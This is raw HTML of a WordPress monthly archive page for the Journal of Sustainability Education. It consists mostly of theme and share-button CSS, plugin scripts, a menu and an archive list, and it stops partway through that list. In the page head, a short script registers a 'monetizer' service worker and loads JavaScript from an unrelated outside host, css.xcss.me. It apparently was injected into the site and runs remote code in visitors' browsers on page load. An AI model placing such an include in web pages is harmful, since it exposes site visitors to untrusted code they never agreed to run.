

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/content/2020/01/
body_size: 15801
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>January &laquo; 2020 &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='https://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"72686f457a","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-61aef9e4";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
